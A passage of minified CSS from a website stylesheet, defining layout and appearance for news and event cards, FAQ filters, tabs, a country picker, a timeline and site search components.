.c-news-card__title{text-decoration:underline}.c-news-card:visited{color:inherit}.c-news-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-news-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-news-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-news-card__header{align-items:flex-start;display:flex;padding-bottom:var(--spacing-xxs)}}.c-news-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-news-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-news-card__image{width:11.4375rem}}@media(min-width:64em){.c-news-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-news-card__image{width:16.75rem}}@media(min-width:100em){.c-news-card__image{height:12.3125rem;width:21.875rem}}.c-news-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-news-card__title{font:var(--type-heading-4)}}.c-news-card__title:hover .c-news-card__title:focus{text-decoration:underline}.c-news-card__description,.c-news-card__description--from-medium-bp{font:var(--type-body-lg)}.c-news-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-news-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-news-card__description{display:none}}.c-news-filter__container{display:flex;flex-direction:column}.c-news-filter{min-width:15.625rem}.c-news-filter,.c-news-filter__header{background-color:var(--color-surface-color-upper)}.c-news-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-news-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-news-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-news-filter__header svg{transform:rotate(180deg)}.c-news-filter__title{font:var(--type-heading-6)}.c-news-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-news-filter__title-toggle:focus,.c-news-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-news-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-news-filter__title-toggle:disabled,.c-news-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-news-filter__title-toggle{display:none}}.c-news-filter__filters{margin-top:var(--spacing-xxs)}.c-news-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-news-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-news-filter__filter-input input[type=checkbox],.c-news-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-news-filter__filter-input input[type=checkbox]:checked,.c-news-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-news-filter__filter-input input[type=checkbox]:checked:before,.c-news-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-news-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-news-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-news-filter__filter-group__input-container.is-open{display:block}.c-news-filter__footer{display:flex}.c-news-filter__footer .c-button{margin-right:.625rem}.c-news-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-news-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-news-filter__filter-group__title{font:var(--type-heading-6)}.c-news-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-news-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-news-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-news-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-news-filter__form{display:block}}.c-news-filter__form.is-open{display:block}.c-news-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-news-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-news-no-results__message{font:var(--type-body-lg)}}.c-events-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-events-listing{display:flex;gap:var(--spacing-md)}.c-events-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-events-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-events-listing__filter{margin-bottom:var(--spacing-xxs)}.c-events-listing__container{width:100%}.c-events-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:4rem;padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-events-card{padding-bottom:var(--spacing-sm)}}.c-events-card :has(:hover,:focus) .c-events-card__title{text-decoration:underline}.c-events-card:visited{color:inherit}.c-events-card__published-date{font:var(--type-body-sm);padding-top:.625rem}@media(max-width:37.49em){.c-events-card__published-date{font:var(--type-body-xs);padding-top:var(--spacing-xxxs)}}.c-events-card__header{padding-bottom:1.5rem;width:100%}@media(min-width:37.5em){.c-events-card__header{align-items:flex-start;display:flex}}.c-events-card__meta{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);margin-bottom:1.5rem}@media(min-width:37.5em){.c-events-card__meta{gap:var(--spacing-xxxs)}.c-events-card__meta .c-badge{margin-bottom:var(--spacing-xxs)}}.c-events-card__label{font:var(--type-body-bold-sm)}@media(max-width:37.49em){.c-events-card__label{display:block;width:100%}}.c-events-card__date,.c-events-card__location{font:var(--type-body-sm)}.c-events-card__image{aspect-ratio:16/9;margin-right:.625rem;width:100%}@media(max-width:37.49em){.c-events-card__image{margin-bottom:1rem}}@media(min-width:37.5em){.c-events-card__image{width:11.4375rem}}@media(min-width:64em){.c-events-card__image{margin-right:var(--spacing-md)}}@media(min-width:83.5em){.c-events-card__image{width:16.75rem}}@media(min-width:100em){.c-events-card__image{height:12.3125rem;width:21.875rem}}.c-events-card__title{font:var(--type-heading-6)}@media(min-width:37.5em){.c-events-card__title{font:var(--type-heading-4)}}.c-events-card__title:hover .c-events-card__title:focus{text-decoration:underline}.c-events-card__description,.c-events-card__description--from-medium-bp{font:var(--type-body-lg)}.c-events-card__description--from-medium-bp{display:none}@media(min-width:64em){.c-events-card__description--from-medium-bp{display:block;padding-top:var(--spacing-xs)}.c-events-card__description{display:none}}.c-events-filter__container{display:flex;flex-direction:column}.c-events-filter{min-width:15.625rem}.c-events-filter,.c-events-filter__header{background-color:var(--color-surface-color-upper)}.c-events-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-events-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-events-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-events-filter__header svg{transform:rotate(180deg)}.c-events-filter__title{font:var(--type-heading-6)}.c-events-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-events-filter__title-toggle:focus,.c-events-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-events-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-events-filter__title-toggle:disabled,.c-events-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-events-filter__title-toggle{display:none}}.c-events-filter__filters{margin-top:var(--spacing-xxs)}.c-events-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-events-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-events-filter__filter-input input[type=checkbox],.c-events-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-events-filter__filter-input input[type=checkbox]:checked,.c-events-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-events-filter__filter-input input[type=checkbox]:checked:before,.c-events-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-events-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-events-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-events-filter__filter-group__input-container.is-open{display:block}.c-events-filter__footer{display:flex}.c-events-filter__footer .c-button{margin-right:.625rem}.c-events-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-events-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-events-filter__filter-group__title{font:var(--type-heading-6)}.c-events-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-events-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-events-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-events-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-events-filter__form{display:block}}.c-events-filter__form.is-open{display:block}.c-events-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-events-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-events-no-results__message{font:var(--type-body-lg)}}.c-faq-listing{padding:var(--spacing-md) 0}@media(min-width:64em){.c-faq-listing{display:flex;gap:var(--spacing-md)}.c-faq-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-faq-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 0}}.c-faq-listing__title{border-bottom:1px solid var(--color-brand-300);font:var(--type-heading-5);margin-bottom:var(--spacing-md);padding:.625rem 0}.c-faq-listing__filter{display:flex;flex-direction:column;gap:var(--spacing-md);margin-bottom:var(--spacing-xxs)}@media(min-width:83.5em){.c-faq-listing__filter{min-width:18.75rem}}@media(min-width:100em){.c-faq-listing__filter{min-width:21.875rem}}.c-faq-listing__container{width:100%}.c-faq-card{border-bottom:1px solid var(--border-color-default);color:var(--color-fg);display:block;margin-bottom:var(--spacing-xs);padding-bottom:var(--spacing-xs);width:100%}@media(min-width:100em){.c-faq-card{padding-bottom:var(--spacing-sm)}}.c-faq-card :has(:hover,:focus) .c-button{text-decoration:underline}.c-faq-card:visited{color:inherit}.c-faq-card__title{font:var(--type-heading-6);margin-bottom:.625rem}@media(min-width:37.5em){.c-faq-card__title{font:var(--type-heading-4)}}.c-faq-card__title:hover .c-faq-card__title:focus{text-decoration:underline}.c-faq-card__description{align-items:flex-start;display:flex;flex-direction:column;font:var(--type-body-sm)}.c-faq-card__description .c-badge{margin-bottom:.5rem}.c-faq-card__detailed-answer-label{background-color:transparent;border:none;cursor:pointer;margin-right:auto;margin-top:.5rem;padding-block:var(--spacing-xxxs);padding-inline:0}.c-faq-filter__container{display:flex;flex-direction:column}.c-faq-filter{min-width:15.625rem}.c-faq-filter,.c-faq-filter__header{background-color:var(--color-surface-color-upper)}.c-faq-filter__header{align-items:center;border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md)}@media(min-width:64em){.c-faq-filter__header{justify-content:flex-start;padding:var(--spacing-md) var(--spacing-md) var(--spacing-none);pointer-events:none}}.c-faq-filter__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__header[aria-expanded=false]{padding:var(--spacing-md) var(--spacing-md) var(--spacing-none)}.c-faq-filter__header svg{transform:rotate(180deg)}.c-faq-filter__title{font:var(--type-heading-6)}.c-faq-filter__title-toggle{align-items:center;background-color:var(--color-brand-100);border:1px solid var(--color-brand-100);border-radius:0;color:var(--color-brand-200);cursor:pointer;display:flex;height:var(--spacing-md);justify-content:center;width:var(--spacing-md)}.c-faq-filter__title-toggle:focus,.c-faq-filter__title-toggle:hover{background-color:var(--color-brand-500)}.c-faq-filter__title-toggle:focus{border:1px solid var(--color-brand-400)}.c-faq-filter__title-toggle:disabled,.c-faq-filter__title-toggle[aria-disabled=true]{background-color:var(--color-grey-300);border:1px solid var(--color-grey-300);color:var(--color-grey-600)}@media(min-width:64em){.c-faq-filter__title-toggle{display:none}}.c-faq-filter__filters{margin-top:var(--spacing-xxs)}.c-faq-filter__filter-group__container:not(:last-of-type){border-bottom:1px solid var(--border-color-default)}.c-faq-filter__filter-input{align-items:center;display:flex;font:var(--type-body-sm);gap:.75rem;justify-content:flex-start;padding-block:var(--spacing-xxxs)}.c-faq-filter__filter-input input[type=checkbox],.c-faq-filter__filter-input input[type=radio]{background-color:var(--color-white);cursor:pointer;height:1.125rem;width:1.125rem}.c-faq-filter__filter-input input[type=checkbox]:checked,.c-faq-filter__filter-input input[type=radio]:checked{border:1px solid var(--color-brand-200)}.c-faq-filter__filter-input input[type=checkbox]:checked:before,.c-faq-filter__filter-input input[type=radio]:checked:before{background-color:var(--color-brand-200);box-shadow:inset 1em 1em 0 var(--color-brand-200);height:.625rem;width:.625rem}.c-faq-filter__filter-input label{cursor:pointer;margin-bottom:0}.c-faq-filter__filter-group__input-container{display:none;padding-bottom:var(--spacing-xxs)}.c-faq-filter__filter-group__input-container.is-open{display:block}.c-faq-filter__footer{display:flex}.c-faq-filter__footer .c-button{margin-right:.625rem}.c-faq-filter__filter-group__header{align-items:center;background-color:var(--color-surface-color-upper);border:none;color:var(--color-fg);cursor:pointer;display:flex;justify-content:space-between;margin-bottom:.625rem;margin-top:var(--spacing-xxxs);padding:var(--spacing-none);width:100%}.c-faq-filter__filter-group__header[aria-expanded=true] svg{transform:rotate(0)}.c-faq-filter__filter-group__title{font:var(--type-heading-6)}.c-faq-filter__filter-group__toggle{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;height:2rem;justify-content:center;margin-left:.625rem;width:2rem}.c-faq-filter__filter-group__toggle-icon{align-items:center;display:flex;justify-content:center;padding:.0625rem .375rem}.c-faq-filter__filter-group__toggle-icon svg{height:1.25rem;transform:rotate(180deg);width:1.25rem}.c-faq-filter__form{display:none;padding:var(--spacing-none) var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-faq-filter__form{display:block}}.c-faq-filter__form.is-open{display:block}.c-faq-no-results__message{font:var(--type-body-sm)}@media(min-width:37.5em){.c-faq-no-results__message{font:var(--type-body-md)}}@media(min-width:83.5em){.c-faq-no-results__message{font:var(--type-body-lg)}}.c-iframe__title{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-iframe__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xl)}}@media(min-width:83.5em){.c-iframe__title{font:var(--type-heading-4)}}.c-iframe__container{aspect-ratio:16/9;height:auto;width:100%}.c-iframe__container iframe{border:none;height:100%;width:100%}@media(min-width:83.5em){.c-iframe__container--75-width{margin-inline:auto;text-align:center;width:75%}}.c-tabbed-content{background-color:var(--color-bg)}.c-tabbed-content__header{border-bottom:1px solid var(--color-border-color-default);display:flex}.c-tabbed-content__tabs-container{display:flex;overflow-x:hidden}.c-tabbed-content__scroll-control{background-color:transparent;border:none;color:var(--color-fg)}.c-tabbed-content__scroll-control svg{height:1.5rem;margin-bottom:-6px;width:1.5rem}.js-tabbed-content-next,.js-tabbed-content-prev{cursor:pointer;display:none;margin-inline:0;padding-inline:var(--spacing-xxxs)}.c-tabbed-content__tab-button{background-color:transparent;border:none;border-bottom:3px solid transparent;color:var(--color-fg);cursor:pointer;font:var(--type-link-lg);margin-block:0;padding:var(--spacing-xs) var(--spacing-md);white-space:nowrap}.c-tabbed-content__tab-button:focus-visible{border-bottom:3px solid var(--color-brand-100);outline:0}.c-tabbed-content__tab-button .c-tabbed-content__tab-button-label{margin-bottom:-3px}.c-tabbed-content__tab-button.active{border-bottom:3px solid var(--color-fg)}.c-tabbed-content__panel{display:none;padding-block:var(--spacing-md)}.c-tabbed-content__panel.active{display:block}.c-video-player{--plyr-color-main:var(--color-brand-100);display:flex;flex-direction:column;width:100%}.c-video-player,.c-video-player .plyr{aspect-ratio:16/9}.c-video-player__player-wrapper{position:relative}.c-tiles__header-text{border-bottom:1px solid var(--border-color-default);font:var(--type-heading-6);margin-bottom:var(--spacing-xl);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-tiles__header-text{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-tiles__header-text{font:var(--type-heading-4)}}.c-tiles__tile-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:var(--spacing-xs);justify-content:center}.c-tiles__tile{width:100%}@media(min-width:64em){.c-tiles__tile{width:calc(33.3333% - var(--spacing-xs)/1.5)}}a.c-tiles__tile:has(:hover,:focus) .c-tiles__tile-title{text-decoration:underline}@media(min-width:64em){.c-tiles__tile--large{width:calc(50% - var(--spacing-xs)/2)}}.c-tiles__tile-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-tiles__tile-content{background-color:var(--color-surface-color-upper);color:var(--color-fg);padding:var(--spacing-xs)}.c-tiles__tile-title{font:var(--type-heading-5)}.c-tiles__tile-description{font:var(--type-body-sm);margin-top:var(--spacing-xs)}.c-country-picker__dialog{--country-picker-max-dialogue-height:50rem;--country-picker-dropdown-max-height:18.25rem;align-self:start;background:var(--color-surface-color-upper);border:none;border-radius:var(--border-radius-md);box-shadow:0 -2px 10px rgba(0,0,0,.2);display:flex;flex-direction:column;max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh));overflow:hidden;padding:0;position:fixed;width:min(100% - 40px,37.5rem)}.c-country-picker__dialog::backdrop{background-color:rgba(38,38,38,.9)}.c-country-picker__dialog--hidden{display:none}.c-country-picker__dialog-content-wrapper{display:flex;flex-direction:column;max-height:inherit}.c-country-picker__footer,.c-country-picker__header{flex-shrink:0}.c-country-picker__main-content{flex:1;height:auto;min-height:0}.c-country-picker__inner{background:var(--color-surface-color-upper);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-md);padding-bottom:0}.c-country-picker__inner--open .c-country-picker__chevron{rotate:180deg}.c-country-picker__inner--open .c-country-picker__dropdown{display:block}.c-country-picker__title{background-color:var(--accent-color-surface-default);color:var(--accent-color-text-default);font:var(--type-body-bold-sm);padding:var(--spacing-xxs) var(--spacing-md)}.c-country-picker__label,.c-country-picker__select{color:var(--color-fg);font:var(--type-body-sm)}.c-country-picker__select{background-color:var(--color-surface-color-default);border:1px solid var(--country-picker-border-color);border-radius:var(--border-radius-lg);cursor:pointer;display:flex;justify-content:space-between}.c-country-picker__select:focus{outline:3px solid var(--color-brand-100)}.c-country-picker__selected-country{padding:.75rem;width:100%}.c-country-picker__chevron{height:1.25rem;position:relative;right:.75rem;top:.75rem;width:1.25rem}.c-country-picker__dropdown{background-color:var(--color-surface-color-default);border-radius:var(--border-radius-md);box-shadow:0 6px 15px -2px rgba(16,24,40,.08),0 6px 15px -2px rgba(16,24,40,.08);display:none;margin-top:var(--spacing-xxxs);max-height:calc(min(var(--country-picker-max-dialogue-height), 100dvh) - var(--country-picker-dropdown-max-height));overflow-y:auto;padding:var(--spacing-xxxs)}.c-country-picker__search-wrapper{color:var(--color-fg);margin-bottom:.25rem;position:relative}.c-country-picker__search-icon{height:1.25rem;inset:var(--spacing-xxxs);position:absolute;width:1.25rem}.c-country-picker__search{background:transparent;border:none;border-radius:8px;color:inherit;padding:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 2.125rem;width:100%}.c-country-picker__search::-moz-placeholder{color:inherit}.c-country-picker__search::placeholder{color:inherit}.c-country-picker__options{display:flex;flex-direction:column;gap:.25rem;margin:0;padding:0}.c-country-picker__option{align-items:center;background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-lg);color:var(--color-fg);cursor:pointer;display:flex;gap:var(--spacing-xxxs);padding:.375rem var(--spacing-xxxs)}.c-country-picker__option:focus,.c-country-picker__option:hover{background:var(--accent-color-surface-default);color:var(--color-grey-1000)}.c-country-picker__flag{height:1.125rem;width:1.5rem}.c-country-picker__country{font:var(--type-body-sm)}.c-country-picker__actions{display:flex;gap:var(--spacing-xxs);padding:var(--spacing-md)}.c-country-picker__actions button{width:100%}.dark-mode .c-country-picker__cancel-btn{color:var(--color-grey-0)}.dark-mode .c-country-picker__cancel-btn:hover{color:var(--color-grey-1000)}.c-timeline{--timeline-vertical-offset:var(--spacing-md);--timeline-marker-horizontal-offset:var(--spacing-md)}@media(min-width:64em){.c-timeline{--timeline-marker-horizontal-offset:var(--spacing-xl)}}.c-timeline .c-rte{width:100%}.c-timeline__title{border-bottom:1px solid var(--timeline-border-color-default);font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:64em){.c-timeline__title{font:var(--type-heading-5)}}@media(min-width:83.5em){.c-timeline__title{font:var(--type-heading-4)}}@media(min-width:64em){.c-timeline__sections{margin-top:var(--spacing-xxs)}}@media(min-width:83.5em){.c-timeline__sections{margin-top:var(--spacing-md)}}.c-timeline__section{align-content:start;display:grid;grid-template-columns:1fr;padding-left:var(--spacing-xl);position:relative}@media(min-width:37.5em){.c-timeline__section{-moz-column-gap:var(--spacing-xl);column-gap:var(--spacing-xl);grid-template-columns:repeat(2,1fr);padding-left:0}}@media(min-width:64em){.c-timeline__section{-moz-column-gap:var(--spacing-xxxl);column-gap:var(--spacing-xxxl)}}.c-timeline__section:after{background-color:var(--timeline-border-color-default);content:"";display:block;height:100%;left:var(--spacing-md);position:absolute;top:0;width:2px}@media(min-width:37.5em){.c-timeline__section:after{left:50%;transform:translateX(-50%)}}@media(min-width:64em){.c-timeline__section:first-of-type{margin-top:var(--spacing-xs)}}.c-timeline__section:first-of-type:after{height:calc(100% - var(--timeline-vertical-offset));top:var(--timeline-vertical-offset)}.c-timeline__section:last-of-type:before{background-color:var(--timeline-border-color-default);border-radius:50%;bottom:-1.875rem;content:"";height:.75rem;left:2.0625rem;position:absolute;transform:translateX(-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__section:last-of-type:before{bottom:-3.75rem;left:50%}}.c-timeline__section:last-of-type:after{height:calc(100% + 1.25rem)}@media(min-width:37.5em){.c-timeline__section:last-of-type:after{height:calc(100% + 3.125rem)}}.c-timeline__section-title{font:var(--type-heading-6);padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-timeline__section-title{padding:var(--spacing-md);text-align:center}}@media(min-width:64em){.c-timeline__section-title{font:var(--type-heading-5)}}.c-timeline__section-items{margin-bottom:var(--spacing-md)}@media(min-width:37.5em){.c-timeline__section-items{text-align:end}}.c-timeline__section-items:nth-child(2n){text-align:start}@media(min-width:37.5em){.c-timeline__section-items:nth-child(2n){margin-top:16.125rem}}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after,.c-timeline__section-items:nth-child(2n) .c-timeline__marker:before{left:calc(var(--timeline-marker-horizontal-offset)*-1);right:unset}.c-timeline__section-items:nth-child(2n) .c-timeline__marker:after{transform:translate(-50%,-45%)}.c-timeline__marker{background-color:var(--color-surface-color-upper);font:var(--type-body-md);margin-bottom:var(--spacing-md);padding:var(--spacing-xxs);position:relative}.c-timeline__marker:after,.c-timeline__marker:before{background-color:var(--timeline-border-color-default);content:"";left:calc(var(--timeline-marker-horizontal-offset)*-1);position:absolute;top:var(--timeline-vertical-offset)}@media(min-width:37.5em){.c-timeline__marker:after,.c-timeline__marker:before{left:unset;right:calc(var(--timeline-marker-horizontal-offset)*-1)}}.c-timeline__marker:before{height:2px;width:calc(var(--timeline-marker-horizontal-offset) - .625rem)}.c-timeline__marker:after{border-radius:50%;height:.75rem;transform:translate(-45%,-50%);width:.75rem}@media(min-width:37.5em){.c-timeline__marker:after{transform:translate(50%,-45%)}}.c-timeline__marker-title{font:var(--type-heading-6)}.c-timeline__cards{display:flex;flex-direction:column;gap:var(--spacing-md)}.c-timeline__card-content{background-color:var(--color-surface-color-upper);padding:var(--spacing-md)}.c-timeline__card-image{aspect-ratio:4/3;-o-object-fit:cover;object-fit:cover;width:100%}.c-timeline__card-title{font:var(--type-heading-6)}.c-timeline__card-description{font:var(--type-body-sm)}.c-timeline__card-cta{margin-top:var(--spacing-md)}.c-timeline__end{margin-top:2.875rem;max-width:38.75rem;position:relative}@media(min-width:37.5em){.c-timeline__end{margin:5.8125rem auto 0}}.c-timeline__end .c-timeline__marker{text-align:center}.c-timeline__end .c-timeline__marker:after,.c-timeline__end .c-timeline__marker:before{display:none}.c-timeline__sections:last-child .c-timeline__section:before{bottom:0}.c-timeline__sections:last-child .c-timeline__section:after{height:calc(100% - var(--timeline-vertical-offset))}.c-on-page-search{background-color:var(--color-surface-color-upper);color:var(--fg-color);width:100%}.c-on-page-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);cursor:pointer;display:flex;justify-content:space-between;padding:var(--spacing-md);width:100%}@media(min-width:64em){.c-on-page-search__header{cursor:auto;padding-bottom:var(--spacing-xs);pointer-events:none}}.c-on-page-search__header[aria-expanded=true] .c-on-page-search__toggle-icon svg{transform:rotate(180deg)}.c-on-page-search__header--is-open-mobile{padding-bottom:var(--spacing-xs)}.c-on-page-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-on-page-search__toggle-icon{background-color:var(--color-brand-100);color:var(--color-brand-200);display:grid;height:2rem;place-content:center;pointer-events:none;width:2rem}@media(min-width:64em){.c-on-page-search__toggle-icon{display:none}}.c-on-page-search__toggle-icon svg{height:1.25rem;transform:rotate(0);width:1.25rem}.c-on-page-search__content{display:none;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:0 var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-on-page-search__content{display:flex;flex-direction:column}}.c-on-page-search__content--is-open-mobile{display:flex;flex-direction:column}.c-on-page-search__label{font:var(--type-body-xs);margin-bottom:0}#on-page-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-on-page-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-on-page-search__auto-complete{display:none;margin:0;padding:0}.c-on-page-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-on-page-search__auto-complete-item:focus,.c-on-page-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-on-page-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-site-search{display:none;position:relative;width:100%}.c-site-search--open{display:block}@media(max-width:83.49em){.c-site-search__button{padding:var(--spacing-xxxs)}}.c-site-search__button-close{display:none}.c-site-search__button--active{background-color:var(--color-brand-100)}.c-site-search__button--active .c-site-search__button-open{display:none}.c-site-search__button--active .c-site-search__button-close{display:block}.c-site-search__panel{background-color:var(--color-surface-color-upper);color:var(--fg-color);margin-bottom:var(--spacing-md);width:100%;z-index:1}@media(min-width:64em){.c-site-search__panel{position:absolute;right:0;width:18.75rem}}@media(min-width:100em){.c-site-search__panel{width:21.875rem}}.c-site-search__header{align-items:center;background-color:inherit;border:none;color:var(--fg-color);display:none;justify-content:space-between;padding:var(--spacing-md) var(--spacing-md) var(--spacing-xxs);pointer-events:none;width:100%}@media(min-width:64em){.c-site-search__header{display:flex}}.c-site-search__title{font:var(--type-heading-6);pointer-events:none;text-transform:uppercase}.c-site-search__content{display:flex;flex-direction:column;font:var(--type-body-md);gap:var(--spacing-xxxs);padding:var(--spacing-md) var(--spacing-md)}@media(min-width:64em){.c-site-search__content{padding-top:0}}.c-site-search__label{font:var(--type-body-xs);margin-bottom:0}#site-search{background-color:var(--bg-color);border-radius:var(--border-radius-lg);color:var(--fg-color);font:var(--type-body-xs);max-width:100%;padding:var(--spacing-xxxs);width:100%}.c-site-search__error{color:var(--form-label-helper-text-colour-error);display:none;font:var(--type-body-xs)}.c-site-search__auto-complete{display:none;margin:0;padding:0}.c-site-search__auto-complete-item{background-color:var(--color-grey-1000);color:var(--color-grey-0);cursor:pointer;font:var(--type-body-xs);list-style:none;padding:var(--spacing-xxxs)}.c-site-search__auto-complete-item:focus,.c-site-search__auto-complete-item:hover{background-color:var(--color-brand-500);color:var(--color-grey-1000)}.c-site-search__confirm-btn{margin-top:var(--spacing-xxxs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:-moz-fit-content;width:fit-content}.c-search-listing{padding:var(--spacing-md) 0 0}@media(min-width:64em){.c-search-listing{display:flex;gap:var(--spacing-md)}.c-search-listing .c-pagination__list{justify-content:flex-start}}@media(min-width:83.5em){.c-search-listing{gap:var(--spacing-xl);padding:var(--spacing-lg) 